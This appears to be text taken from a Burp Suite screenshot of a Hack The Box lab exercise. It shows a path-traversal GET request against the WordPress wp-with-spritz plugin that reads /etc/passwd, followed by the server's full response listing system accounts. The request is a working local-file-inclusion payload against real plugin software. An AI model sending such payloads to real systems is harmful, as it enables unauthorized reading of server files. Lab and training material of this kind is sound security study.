 Request
Pretty Raw \n Actions
1 GET /wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=
/../../../..//etc/passwd HTTP/1.1
2 Host: monitors.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 16 Oct 2021 07:44:51 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1621
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
28 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
29 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
30 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
31 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
32 lxd:x:105:65534::/var/lib/lxd/:/bin/false
33 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
34 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
35 landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
36 sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
37 marcus:x:1000:1000:Marcus Haynes:/home/marcus:/bin/bash
38 Debian-snmp:x:112:115::/var/lib/snmp:/bin/false
39 mysql:x:109:114:MySQL Server,,,:/nonexistent:/bin/false
40